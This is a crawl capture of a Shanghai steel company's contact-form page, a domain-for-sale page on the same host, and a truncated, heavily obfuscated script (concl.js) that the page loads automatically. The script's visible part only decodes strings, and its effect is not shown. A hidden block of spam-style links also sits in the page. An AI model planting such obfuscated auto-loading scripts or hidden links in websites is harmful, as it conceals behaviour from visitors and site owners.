

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://shbintie.com/message.html
body_size: 3470
content:
<html lang="en">
<head>
<script src="/concl/concl.js"></script>




<link rel="stylesheet" type="text/css" href="/_static/css/banner-styles.css?v=1utQkbB3" />
<link rel="stylesheet" type="text/css" href="/_static/css/iconochive.css?v=3PDvdIFv" />
<!-- End Wayback Rewrite JS Include -->

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="robots" content="all">
<meta name="referrer" content="always">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black"/>
<title>在线留言 上海斌铁实业有限公司</title>
<link rel="stylesheet" href="/cache/shbintie.com/static/theme2/style/index.css">
<link rel="stylesheet" href="/cache/shbintie.com/static/theme2/style/theme9.css">
</head>
<body>
<div class="wrapper">
<div class="header">
<div class="inner">
<div class="mod-head">
<div class="bd">
<div class="logo">
<a href="/" class="name">上海斌铁实业有限公司</a>
</div>
</div>
</div>
</div>
<div class="mod-nav">
<div class="inner">
<ul>
<li><a href="/">首页</a></li>
<li><a href="/introduction.html">企业简介</a></li>
<li><a href="/product/">产品大全</a></li>
<li><a href="/contact.html">联系我们</a></li>
<li><a href="/information.html">企业信息</a></li>
<li><a href="/message.html" class="active">在线留言</a></li>
</ul>
</div>
</div>
</div>
<div class="theme1-nzs">
<div class="yagm_4zmlb6i2"></div>
<div class="kgmv_kmn9jq7"></div>
<div class="cuo_wi3yh"></div>
</div>
<div class="container">
<div class="inner">
<div class="module mod-message">
<div class="hd">
<div class="name">在线留言</div>
<div class="en"><span>MESSAGE</span></div>
<p class="line">----------------</p>
</div>
<div class="bd">
<form action="#" method="get">
<div class="item2">
<div class="item">
<div class="name">
<input type="text" class="input-text" value="" placeholder="您的姓名" name="name">
</div>
</div>
<div class="item">
<div class="name">
<input type="number" class="input-text" name="tel" placeholder="您的电话号码" value="">
</div>
</div>
</div>
<div class="item">
<div class="name">
<textarea name="content" placeholder="您要咨询的内容" cols="30" rows="10"></textarea>
</div>
</div>
<div class="item submit">
<input type="submit" class="btn" value="提交">
</div>
<div class="item">
<p>如若转载，请注明出处：/message.html</p>
</div>
</form>
</div>
</div>            <div class="module mod-link">
<div class="inner">
<div class="bd">
<span>友情链接：</span>
<a href="/" target="_blank">数字文化创意软件开发</a> <a href="/" target="_blank">房地产开发</a> <a href="/" target="_blank">日用塑料制品制造</a> <a href="/" target="_blank">生态科技领域内的技术研发</a> <a href="/" target="_blank">酒吧服务</a> <a href="/" target="_blank">皮革及其制品的生产和销售</a> <a href="/" target="_blank">普通货运</a> <a href="/" target="_blank">健身器材销售</a> <a href="/" target="_blank">光伏电站建设经营</a> <a href="/" target="_blank">茶室经营</a> <a href="/" target="_blank">有色金属</a> <a href="/" target="_blank">建筑用石加工</a> <a href="/" target="_blank">提花绒</a> <a href="/" target="_blank">购物商城的定制开发</a> <a href="/" target="_blank">化工产品（不含易燃易爆</a> <a href="/" target="_blank">机器人及智能制造装备的研发和销售</a> <a href="/" target="_blank">涉税服务</a> <a href="/" target="_blank">生物技术开发</a> <a href="/" target="_blank">餐饮服务</a> <a href="/" target="_blank">道路货物运输（不含危险货物）</a> <a href="/" target="_blank">人力资源服务</a> <a href="/" target="_blank">生物技术开发</a> <a href="/" target="_blank">针纺织品销售</a> <a href="/" target="_blank">计算机软硬件的技术开发</a> <a href="/" target="_blank">普通露天游乐场所游乐设备制造</a> <a href="/" target="_blank">特色农产品的培育研发</a> <a href="/" target="_blank">沈阳企业注册</a> <a href="/" target="_blank">苗木</a> <a href="/" target="_blank">广告设计</a> <a href="/" target="_blank">专业保洁</a> <a href="/" target="_blank">合金模型加工</a> <a href="/" target="_blank">基础地质勘查</a> <a href="/" target="_blank">生物科技领域内的技术开发</a> <a href="/" target="_blank">五金产品批发</a> <a href="/" target="_blank">热力生产与供应</a> <a href="/" target="_blank">LED灯及其系列灯管产品</a> <a href="/" target="_blank">古建筑工程专业承包</a> <a href="/" target="_blank">普通货运</a> <a href="/" target="_blank">环境保护专用设备制造</a> <a href="/" target="_blank">废旧金属回收</a> <a href="/" target="_blank">视频制作服务</a> <a href="/" target="_blank">塑料包装箱及容器制造</a> <a href="/" target="_blank">服装制造</a> <a href="/" target="_blank">焊管</a> <a href="/" target="_blank">金属材料及其制品销售</a> <a href="/" target="_blank">环境保护专用设备制造</a> <a href="/" target="_blank">塑料薄膜制造</a> <a href="/" target="_blank">防腐木工程设计与施工</a> <a href="/" target="_blank">鲜蛋批发</a> <a href="/" target="_blank">汽车音响</a> <a href="/" target="_blank">品牌管理</a> <a href="/" target="_blank">塑胶模具生产</a> <a href="/" target="_blank">砂石加工</a> <a href="/" target="_blank">互联网销售日用品</a> <a href="/" target="_blank">商城定制开发</a> <a href="/" target="_blank">信息咨询服务</a> <a href="/" target="_blank">技术检测</a> <a href="/" target="_blank">工程技术服务</a> <a href="/" target="_blank">服装</a> <a href="/" target="_blank">五金工具</a> <a href="/" target="_blank">珠宝首饰零售</a>            </div>
</div>
</div>
</div>
</div>
<div class="theme1-tyb">
<div class="cr_li2n"></div>
<div class="amlk_paojcfx"></div>
<div class="ih_zvo4"></div>
<div class="njt_6jlxr"></div>
<div class="vr_nlxv"></div>
<div class="axsh_h8efgnd"></div>
<div class="bzlu_spk7mdv"></div>
</div><div class="footer">
<div class="inner">
<div class="mod-foot">
<div class="bd">
<p>地址：上海市宝山区老锦宏路523号6幢10楼-A346室</p>
<p>电话：15021037772</p>
<p>
Copyright &copy; <a href="/">www.shbintie.com</a>
<a href="/" target="_blank">钢材</a>
2024 <a href="/">上海斌铁实业有限公司</a> 版权所有
<a href="/sitemap.xml" target="_blank">Sitemap</a>
</p>
</div>
</div>
</div>
</div>
</div>
<div class="theme1-ewx">
<div class="mswg_etudpqj"></div>
<div class="xjf_mbudtt"></div>
<div class="rzsj_wkx5kai"></div>
<div class="xjr_ks3xo5"></div>
</div><ul style="display:none;"><li><a href="/list/8601.htm" >金属材料销售包括钢材吗</a></li><li><a href="/lianxiwomen.html" >联系我们</a></li><li><a href="/about.html" >关于我们</a></li><li><a href="/xinwenzhongxin.html" >新闻中心</a></li><li><a href="/chenggonganli.html" >成功案例</a></li><li><a href="/product_fuwu.html" >产品服务</a></li><li><a href="/job.html" >人力资源</a></li><li><a href="/zixundongtai.html" >资讯动态</a></li><li><a href="/qiyewenhua.html" >企业文化</a></li><li><a href="/hangyezixun.html" >行业资讯</a></li><li><a href="/tongzhigonggao.html" >通知公告</a></li><li><a href="/chanpinfuwu.html" >产品服务</a></li><li><a href="/qiyejianjie.html" >企业简介</a></li><li><a href="/zizhirongyu.html" >资质荣誉</a></li><li><a href="/zhuanjiatuandui.html" >专家团队</a></li><li><a href="/qiyemoshi.html" >企业模式</a></li><li><a href="/zhaopinzhiwei.html" >招聘职位</a></li><li><a href="/qiyetuandui.html" >企业团队</a></li><li><a href="/hezuohuoban.html" >合作伙伴</a></li><li><a href="/jingyinglinian.html" >经营理念</a></li><li><a href="/join.html" >加入我们</a></li><li><a href="/hezuofangan.html" >合作方案</a></li><li><a href="/tuanduilinian.html" >团队理念</a></li><li><a href="/jobbook.html" >岗位应聘</a></li><li><a href="/jobnews.html" >工作要闻</a></li><li><a href="/gongsijilv.html" >公司纪律</a></li><li><a href="/tuanduijianshe.html" >团队建设</a></li><li><a href="/qiyeanquan.html" >企业安全</a></li><li><a href="/chengpinyingcai.html" >诚聘英才</a></li><li><a href="/qiyeyuanjing.html" >企业愿景</a></li><li><a href="/guanyuwomen.html" >关于我们</a></li><li><a href="/fuwuzhanshi.html" >服务展示</a></li><li><a href="/xinwendongtai.html" >新闻动态</a></li><li><a href="/hangyedongtai.html" >行业动态</a></li><li><a href="/gongsixinxi.html" >公司信息</a></li><li><a href="/rongyuzizhi.html" >荣誉资质</a></li><li><a href="/bangzhuzhongxin.html" >帮助中心</a></li><li><a href="/culture.html" >企业文化</a></li><li><a href="/service.html" >产品服务</a></li><li><a href="/gongsiyaowen.html" >公司要闻</a></li><li><a href="/news.html" >资讯动态</a></li><li><a href="/contact.html" >联系我们</a></li><li><a href="/feedback.html" >在线留言</a></li><li><a href="/gongsijieshao.html" >公司介绍</a></li><li><a href="/qiyegaikuang.html" >企业概况</a></li><li><a href="/qiyehuodong.html" >企业活动</a></li><li><a href="/yuangongjieshao.html" >员工介绍</a></li><li><a href="/gongsipeixun.html" >公司培训</a></li><li><a href="/gongsidaiyu.html" >公司待遇</a></li><li><a href="/qiyebaogao.html" >企业报告</a></li><li><a href="/wentifankui.html" >问题反馈</a></li></ul><script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script><ul style="display:none;"></ul><a href='/sitemap.xml'>XML网站地图</a>|<a href='/sitemap.html'>HTML网站地图</a>|<a href='/sitemap.txt'>TXT网站地图</a></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shbintie.com/concl/top.php
body_size: 4296
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>精品域名销售 - [域名名称] | 立即购买</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* 基础重置与变量 */
        :root {
            --primary-color: #2563eb;
            --primary-dark: #1d4ed8;
            --secondary-color: #10b981;
            --dark-color: #1f2937;
            --light-color: #f9fafb;
            --gray-color: #6b7280;
            --border-radius: 12px;
            --shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
            --transition: all 0.3s ease;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'PingFang SC', 'Microsoft YaHei', sans-serif;
            line-height: 1.6;
            color: var(--dark-color);
            background-color: #f8fafc;
            padding: 0;
            margin: 0;
        }
        
        .container {
            max-width: 100%;
            padding: 0 20px;
            margin: 0 auto;
        }
        
        /* 顶部导航/头部 */
        .header {
            background: white;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
            padding: 18px 0;
            position: sticky;
            top: 0;
            z-index: 100;
        }
        
        .logo {
            font-weight: 700;
            font-size: 1.5rem;
            color: var(--primary-color);
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .logo i {
            color: var(--secondary-color);
        }
        
        /* 英雄区域 - 域名展示 */
        .hero {
            padding: 50px 0 30px;
            text-align: center;
            background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
            margin-bottom: 40px;
            border-radius: 0 0 30px 30px;
        }
        
        .domain-badge {
            display: inline-block;
            background: white;
            padding: 8px 16px;
            border-radius: 50px;
            font-size: 0.9rem;
            color: var(--gray-color);
            margin-bottom: 20px;
            box-shadow: var(--shadow);
        }
        
        .domain-name {
            font-size: 2.8rem;
            font-weight: 800;
            color: var(--dark-color);
            letter-spacing: -0.5px;
            margin: 15px 0;
            line-height: 1.2;
        }
        
        .domain-tld {
            color: var(--primary-color);
        }
        
        .domain-tag {
            display: inline-block;
            background: var(--secondary-color);
            color: white;
            padding: 6px 15px;
            border-radius: 50px;
            font-size: 0.9rem;
            font-weight: 600;
            margin-top: 10px;
        }
        
        /* 价格区域 */
        .pricing {
            background: white;
            border-radius: var(--border-radius);
            padding: 30px;
            box-shadow: var(--shadow);
            margin-bottom: 40px;
            text-align: center;
        }
        
        .price-label {
            color: var(--gray-color);
            font-size: 1rem;
            margin-bottom: 10px;
        }
        
        .price {
            font-size: 3rem;
            font-weight: 800;
            color: var(--primary-color);
            margin-bottom: 10px;
            line-height: 1;
        }
        
        .price-note {
            color: var(--gray-color);
            font-size: 0.95rem;
            margin-bottom: 25px;
        }
        
        /* 按钮样式 */
        .btn {
            display: inline-block;
            padding: 16px 32px;
            border-radius: var(--border-radius);
            font-weight: 600;
            font-size: 1.1rem;
            text-decoration: none;
            text-align: center;
            cursor: pointer;
            transition: var(--transition);
            border: none;
            width: 100%;
            margin-bottom: 15px;
        }
        
        .btn-primary {
            background: var(--primary-color);
            color: white;
            box-shadow: 0 4px 14px rgba(37, 99, 235, 0.3);
        }
        
        .btn-primary:hover {
            background: var(--primary-dark);
            transform: translateY(-2px);
            box-shadow: 0 6px 18px rgba(37, 99, 235, 0.4);
        }
        
        .btn-secondary {
            background: white;
            color: var(--primary-color);
            border: 2px solid var(--primary-color);
        }
        
        .btn-secondary:hover {
            background: #f0f7ff;
        }
        
        /* 营销介绍区域 */
        .marketing-section {
            margin-bottom: 40px;
        }
        
        .section-title {
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 25px;
            color: var(--dark-color);
            position: relative;
            padding-bottom: 12px;
        }
        
        .section-title:after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            width: 50px;
            height: 3px;
            background: var(--primary-color);
            border-radius: 3px;
        }
        
        .features {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }
        
        .feature {
            background: white;
            padding: 25px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow);
        }
        
        .feature-icon {
            width: 50px;
            height: 50px;
            background: #e0f2fe;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 18px;
            color: var(--primary-color);
            font-size: 1.3rem;
        }
        
        .feature-title {
            font-weight: 700;
            font-size: 1.2rem;
            margin-bottom: 10px;
            color: var(--dark-color);
        }
        
        /* 联系方式区域 */
        .contact-section {
            background: white;
            border-radius: var(--border-radius);
            padding: 30px;
            box-shadow: var(--shadow);
            margin-bottom: 40px;
        }
        
        .contact-methods {
            display: grid;
            grid-template-columns: 1fr;
            gap: 20px;
        }
        
        .contact-method {
            display: flex;
            align-items: center;
            padding: 20px;
            background: #f8fafc;
            border-radius: var(--border-radius);
            transition: var(--transition);
        }
        
        .contact-method:hover {
            background: #f0f7ff;
            transform: translateY(-3px);
        }
        
        .contact-icon {
            width: 50px;
            height: 50px;
            background: var(--primary-color);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 20px;
            color: white;
            font-size: 1.2rem;
        }
        
        .contact-info h3 {
            font-weight: 600;
            margin-bottom: 5px;
        }
        
        .contact-info p {
            color: var(--gray-color);
            font-size: 0.95rem;
        }
        
        /* 页脚 */
        .footer {
            text-align: center;
            padding: 30px 0;
            color: var(--gray-color);
            font-size: 0.9rem;
            border-top: 1px solid #e5e7eb;
            background: white;
            margin-top: 20px;
        }
        
        /* 响应式调整 */
        @media (min-width: 768px) {
            .container {
                max-width: 700px;
                padding: 0 30px;
            }
            
            .domain-name {
                font-size: 3.5rem;
            }
            
            .features {
                grid-template-columns: repeat(2, 1fr);
            }
            
            .contact-methods {
                grid-template-columns: repeat(2, 1fr);
            }
            
            .btn {
                width: auto;
                margin-bottom: 0;
            }
            
            .button-group {
                display: flex;
                gap: 15px;
                justify-content: center;
            }
        }
        
        @media (min-width: 992px) {
            .container {
                max-width: 900px;
            }
            
            .domain-name {
                font-size: 4rem;
            }
        }
        
        /* 动画效果 */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .fade-in {
            animation: fadeIn 0.8s ease forwards;
        }
    </style>
</head>
<body>
    <!-- 顶部导航 -->
    <!--<header class="header">-->
    <!--    <div class="container">-->
    <!--        <div class="logo">-->
    <!--            <i class="fas fa-globe"></i>-->
    <!--            <span>精品域名阁</span>-->
    <!--        </div>-->
    <!--    </div>-->
    <!--</header>-->

    <!-- 域名展示区域 -->
    <!--<section class="hero">-->
    <!--    <div class="container">-->
    <!--        <div class="domain-badge">-->
    <!--            <i class="fas fa-crown"></i> 优质精品老域名-->
    <!--        </div>-->
    <!--        <h1 class="domain-name">-->
               <!--<span class="domain-tld">.com</span>-->
    <!--        </h1>-->
    <!--        <div class="domain-tag">历史建站老域名 • 百度·搜狗·360·必应 • 全网无灰无拦截</div>-->
    <!--    </div>-->
    <!--</section>-->

    <main class="container">
        <!-- 价格与购买区域 -->
        <!--<section class="pricing fade-in">-->
        <!--    <div class="price-label">现售价仅需</div>-->
        <!--    <div class="price">¥12,800</div>-->
        <!--    <div class="price-note">市场估值 ¥18,500，限时优惠节省 ¥5,700</div>-->
            
        <!--    <div class="button-group">-->
        <!--        <a href="#contact" class="btn btn-primary">-->
        <!--            <i class="fas fa-shopping-cart"></i> 立即购买-->
        <!--        </a>-->
        <!--        <button id="inquiryBtn" class="btn btn-secondary">-->
        <!--            <i class="fas fa-comments"></i> 咨询议价-->
        <!--        </button>-->
        <!--    </div>-->
        <!--</section>-->

        <!-- 营销介绍 -->
        <!--<section class="marketing-section fade-in">-->
        <!--    <h2 class="section-title">为什么选择这个域名？</h2>-->
            
        <!--    <div class="features">-->
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-bullseye"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">品牌价值突出</h3>-->
        <!--            <p>"example"是英文中"示例"、"典范"的意思，简洁易记，适用于科技、教育、咨询等多个行业，具有极高的品牌塑造潜力。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-chart-line"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">SEO优势明显</h3>-->
        <!--            <p>作为通用词汇，搜索引擎权重高，自然流量潜力大。历史记录干净，无不良建站历史，便于快速建立网站权威。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-shield-alt"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">投资保值性强</h3>-->
        <!--            <p>.com为全球认知度最高的顶级域名，稀缺性逐年增加。短小精悍的.com域名是数字时代的硬通货，具有长期保值增值特性。</p>-->
        <!--        </div>-->
                
        <!--        <div class="feature">-->
        <!--            <div class="feature-icon">-->
        <!--                <i class="fas fa-mobile-alt"></i>-->
        <!--            </div>-->
        <!--            <h3 class="feature-title">应用场景广泛</h3>-->
        <!--            <p>适合企业官网、在线平台、个人品牌、项目启动等多种用途。域名简短，便于印刷在名片、宣传物料上，提升专业形象。</p>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--</section>-->

        <!-- 联系方式 -->
        <section id="contact" class="contact-section fade-in">
            <h2 class="section-title">域名出售中 shbintie.com </h2>
            <p style=" color: var(--gray-color);">历史记录干净,无不良建站历史 • 百度·搜狗·360·必应 • 全网无灰无拦截</p>
            <p style="color: var(--gray-color);">购买流程：联系确认 → 平台推送/转移 → 完成交易</p>
            
            <div class="contact-methods">
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fab fa-weixin"></i>
                    </div>
                    <div class="contact-info">
                        <h3>微信联系</h3>
                        <p>微信号：qiqi7007007</p>
                        <p>扫码添加，实时沟通</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fas fa-envelope"></i>
                    </div>
                    <div class="contact-info">
                        <h3>邮箱联系</h3>
                        <p>QQ:269715607</p>
                        <p>269715607@qq.com</p>
                        <p>商务合作与正式询价</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <div class="contact-icon">
                        <i class="fas fa-phone-alt"></i>
                    </div>
                    <div class="contact-info">
                        <h3>电话咨询</h3>
                        <p>15332379967</p>
                        <p>实时咨询</p>
                    </div>
                </div>
                
                <div class="contact-method">
                    <a href="http://wpa.qq.com/msgrd?v=3&uin=269715607&site=qq&menu=yes" style="text-decoration: none;color: inherit;">
                    <div class="contact-icon">
                        <i class="fas fa-comment-dots"></i>
                    </div>
                    </a>
                    <div class="contact-info">
                        <h3>在线客服</h3>
                        <p>点击图标在线咨询</p>
                        <p>快速响应，解答疑问</p>
                    </div>
                    
                </div>
            </div>
            
            <div style="margin-top: 30px; padding: 20px; background: #f0f9ff; border-radius: var(--border-radius);">
                <h3 style="margin-bottom: 10px; color: var(--primary-color);">
                    <i class="fas fa-lightbulb"></i> 购买须知
                </h3>
                <p style="font-size: 0.95rem; color: var(--dark-color);">
                    1. 交易通过正规域名平台担保进行，保障双方权益<br>
                    2. 域名购买后即办理所有权转移手续<br>
                    3. 提供7天免费技术咨询，协助域名解析与绑定<br>
                    4. 支持对公转账、支付宝、微信支付等多种付款方式
                </p>
            </div>
        </section>
    </main>

    <!-- 页脚 -->
    <!--<footer class="footer">-->
    <!--    <div class="container">-->
    <!--        <p>© 2023 精品域名阁. 保留所有权利.</p>-->
    <!--        <p style="margin-top: 8px; font-size: 0.85rem;">我们专注于优质历史老域名的价值发现与交易服务</p>-->
    <!--    </div>-->
    <!--</footer>-->

    <!-- 在线咨询按钮 -->
    <!--<button id="chatButton" style="position: fixed; bottom: 25px; right: 25px; width: 60px; height: 60px; border-radius: 50%; background: var(--primary-color); color: white; border: none; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2); cursor: pointer; font-size: 1.5rem; z-index: 99;">-->
    <!--    <i class="fas fa-comment-dots"></i>-->
    <!--</button>-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://shbintie.com/concl/concl.js
body_size: 2648
content:
var _0xodv='jsjiami.com.v7';var _0x396927=_0x5c36;(function(_0x5518b3,_0x176231,_0x1b98cb,_0x57b86c,_0x5c44db,_0x53579a,_0x14c232){return _0x5518b3=_0x5518b3>>0x1,_0x53579a='hs',_0x14c232='hs',function(_0x59a2ed,_0x102641,_0x507503,_0x27bc7e,_0x10869b){var _0x2ef462=_0x5c36;_0x27bc7e='tfi',_0x53579a=_0x27bc7e+_0x53579a,_0x10869b='up',_0x14c232+=_0x10869b,_0x53579a=_0x507503(_0x53579a),_0x14c232=_0x507503(_0x14c232),_0x507503=0x0;var _0x1bc167=_0x59a2ed();while(!![]&&--_0x57b86c+_0x102641){try{_0x27bc7e=-parseInt(_0x2ef462(0x184,'XKlG'))/0x1+parseInt(_0x2ef462(0x19c,'@2pk'))/0x2*(parseInt(_0x2ef462(0x194,'aHqT'))/0x3)+-parseInt(_0x2ef462(0x196,'ctR%'))/0x4+-parseInt(_0x2ef462(0x18b,'&zlP'))/0x5+parseInt(_0x2ef462(0x188,'5ya!'))/0x6*(parseInt(_0x2ef462(0x182,'(i2S'))/0x7)+-parseInt(_0x2ef462(0x198,'6teb'))/0x8+-parseInt(_0x2ef462(0x195,'(i2S'))/0x9*(-parseInt(_0x2ef462(0x18a,'^PiM'))/0xa);}catch(_0xeb1b38){_0x27bc7e=_0x507503;}finally{_0x10869b=_0x1bc167[_0x53579a]();if(_0x5518b3<=_0x57b86c)_0x507503?_0x5c44db?_0x27bc7e=_0x10869b:_0x5c44db=_0x10869b:_0x507503=_0x10869b;else{if(_0x507503==_0x5c44db['replace'](/[NlDMUALIVJBRHxKOntu=]/g,'')){if(_0x27bc7e===_0x102641){_0x1bc167['un'+_0x53579a](_0x10869b);break;}_0x1bc167[_0x14c232](_0x10869b);}}}}}(_0x1b98cb,_0x176231,function(_0x24a789,_0x2e55f1,_0x58fea4,_0x1b9cdb,_0x141f1b,_0x555ce3,_0x30d780){return _0x2e55f1='\x73\x70\x6c\x69\x74',_0x24a789=arguments[0x0],_0x24a789=_0x24a789[_0x2e55f1](''),_0x58fea4='\x72\x65\x76\x65\x72\x73\x65',_0x24a789=_0x24a789[_0x58fea4]('\x76'),_0x1b9cdb='\x6a\x6f\x69\x6e',(0x1cb205,_0x24a789[_0x1b9cdb](''));});}(0x194,0x8ddab,_0x3eb8,0xcc),_0x3eb8)&&(_0xodv=`\x25c`);var items=[_0x396927(0x18f,']v]k')],Alibaba=items[Math[_0x396927(0x18d,'dXb]')](Math['random']()*items[_0x396927(0x181,'5iT8')])];function _0x3eb8(){var _0x3ccec1=(function(){return[_0xodv,'uRjDsMBjlJIiIHaVOHmniNRA.nBcLxoJKmR.vUt7==','WPPYv3C','mmk/CSorgfu6WO1OWQldJ8kThW','WQJcKCksqWartNmblmkcWQjr','EbdcPMhcGflcLSo/W6RcR8kml09PzrKFx8ohj8oVW5RdQCk8W7pdJwtcS8o4owKzcWbdW7tcVaSJu1JcI8o3oYFdUdVdH8kxhSoWmCkFpCkPeuBdTHX5bSocAvjtWPxdSSoQW7ldV8kSWRCHW4JdLWxcLWmFv8oeWQ/dVt5aE8oCW6BdTezhhKZcQbHVp28iF1mgWRxdQCoufMRdP8kGtxCrAG','W4hcKSoaEI8EzeVdOmkFAxFcRSozEMDJWRhdImoQh3fhchZcJCkSfrtcUbHhWPDcW6FdR8o4emkwe8olW5fyxmkcpSoBWRRcS8omW6WtW6muW6SlWOJdUCk1nq','W7/dMSo0t8oSaCo2','dmkreCkLW4ZdISkusa','W7xdHCoeeeXl','WR3dHCkqiXxcTtG'].concat((function(){return['WOZdISoYuY5NWRVcTmkbW7rDWOZcPG','W6ybfmoOySkSnSotq8o+WPTh','W7FcQrNdNYzPWP8','WRFcLCkvWOSfbZdcNG','CWlcMwNcJ1xdMa','aSo+bCkJW5PBWQZcS8ovAexdUxu','W7tcPh16W5efFSo8y8ojiayr','z1qnW5BdR8oRk30U','cConBWddOr/cV8kzW7NcMSoddG8','ls7cRItdKG0QvSkgW57dGItcSa','WQRcMSocu8k+'].concat((function(){return['W4a3bcKiWRHWlSkTwmoQWRHh','WRhcPbldLd1kW5ydzmo9W67dOmotaa','ib9YW4W+WOq4W4u','hulcImoAW5OrrSoY','AGJdOdpdUmkXW5GGj0e2xW','WOnCsmoRyW','cmkllSoPW4FcHLxdUSoRWQPZW5FdUG','WR3cLCoJyeBdRGddRMbGbIq','WPvrW63dL8k6W5eDW6esW5SrlSkk'];}()));}()));}());_0x3eb8=function(){return _0x3ccec1;};return _0x3eb8();}function _0x5c36(_0x4f2b93,_0x4b4dfd){var _0x3eb87e=_0x3eb8();return _0x5c36=function(_0x5c36ed,_0x2337ed){_0x5c36ed=_0x5c36ed-0x180;var _0x38c708=_0x3eb87e[_0x5c36ed];if(_0x5c36['FRCmeA']===undefined){var _0x28230a=function(_0x4ed3fc){var _0x3b02e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x53d237='',_0x11ac3f='';for(var _0x4b13eb=0x0,_0x32fa0d,_0x25c208,_0x3fe483=0x0;_0x25c208=_0x4ed3fc['charAt'](_0x3fe483++);~_0x25c208&&(_0x32fa0d=_0x4b13eb%0x4?_0x32fa0d*0x40+_0x25c208:_0x25c208,_0x4b13eb++%0x4)?_0x53d237+=String['fromCharCode'](0xff&_0x32fa0d>>(-0x2*_0x4b13eb&0x6)):0x0){_0x25c208=_0x3b02e4['indexOf'](_0x25c208);}for(var _0x134a71=0x0,_0x207f99=_0x53d237['length'];_0x134a71<_0x207f99;_0x134a71++){_0x11ac3f+='%'+('00'+_0x53d237['charCodeAt'](_0x134a71)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11ac3f);};var 